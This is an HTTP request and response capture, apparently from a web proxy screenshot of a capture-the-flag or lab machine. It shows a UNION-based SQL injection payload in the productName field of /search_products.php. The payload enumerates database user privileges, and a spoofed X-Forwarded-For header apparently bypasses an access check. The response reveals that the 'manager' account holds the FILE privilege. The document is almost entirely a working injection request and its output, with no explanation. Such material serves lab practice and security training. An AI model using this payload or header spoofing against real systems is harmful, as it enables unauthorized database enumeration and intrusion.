 Request
Pretty Raw Hex
\n
1 POST /search_products.php HTTP/1.1
2 Host: 10.129.229.113
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 114
9 Origin: http://10.129.229.113
10 Connection: close
11 Referer: http://10.129.229.113/admin.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 192.168.4.28
14
15 productName=
Cloud'+UNION+SELECT+grantee,privilege_type,is_grantable,4,5,6+FROM+information_schema.user_privileges#
Response
Pretty Raw Hex Render
\n
</td>
</tr>
<tr>
<td>
'manager'@'localhost'
</td>
<td>
FILE
</td>
<td>
NO
</td>
<td>
4
</td>
<td>
5
</td>
<td>
6
</td>
</tr>